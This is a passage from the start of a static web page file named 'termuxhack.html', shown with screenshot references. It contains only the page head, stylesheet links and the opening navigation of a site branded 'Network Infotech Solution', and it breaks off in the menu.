





<file: termuxhack.html>
<!doctype html>
<html lang="en">
<head>
  <title>Termux</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link href="https://fonts.googleapis.com/css?family=Rubik:300,400,700|Oswald:400,700" rel="stylesheet">

  <link rel="stylesheet" href="fonts/icomoon/style.css">

  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link rel="stylesheet" href="css/jquery.fancybox.min.css">
  <link rel="stylesheet" href="css/owl.carousel.min.css">
  <link rel="stylesheet" href="css/owl.theme.default.min.css">
  <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">
  <link rel="stylesheet" href="css/aos.css">

  <!-- MAIN CSS -->
  <link rel="stylesheet" href="css/style.css">

</head>
<body data-spy="scroll" data-target=".site-navbar-target" data-offset="300">

  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>


    

    <header class="site-navbar js-sticky-header site-navbar-target" role="banner">

      <div class="container">
        <div class="row align-items-center position-relative">


          <div class="site-logo">
            <a href="index.html" class="text-black"><span class="text-primary">Network Infotech Solution</a>
            </div>
            
            <div class="col-12">
              <nav class="site-navigation text-right ml-auto " role="navigation">
                <ul class="site-menu main-menu js-clone-nav ml-auto d-none d-lg-block">
                <li><a href="index.html#home-section" class="nav-link">Home</a></li>
 <li><a href="index.html#services-section" class="nav-link">Services</a></li> 

                  
